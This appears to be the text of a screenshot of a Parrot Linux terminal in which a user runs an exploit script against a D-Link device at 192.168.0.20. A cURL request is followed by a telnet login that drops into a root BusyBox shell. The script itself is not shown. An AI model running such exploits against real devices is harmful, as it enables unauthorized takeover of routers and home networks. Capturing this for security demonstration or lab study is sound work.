 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal ×
┌─[jack@parrot]─[~/Downloads/dlink]
└──╼ $./exploit.sh
sending cURL request
Request successful, connecting to telnet...
Trying 192.168.0.20...
Connected to 192.168.0.20.
Escape character is '^]'.
BusyBox v1.12.1 (2012-08-15 17:50:53 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
#